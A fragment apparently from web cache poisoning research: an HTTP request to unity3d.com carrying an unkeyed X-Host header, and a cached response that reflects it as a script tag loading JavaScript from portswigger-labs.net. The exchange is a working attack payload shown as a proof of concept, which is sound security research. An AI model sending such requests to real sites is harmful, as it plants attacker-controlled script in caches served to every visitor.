 GET / HTTP/1.1
Host: unity3d.com
X-Host: portswigger-labs.net
HTTP/1.1 200 OK
Via: 1.1 varnish-v4
Age: 174
Cache-Control: public, max-age=1800
…
<script src="https://portswigger-labs.net/sites/files/foo.js"></script>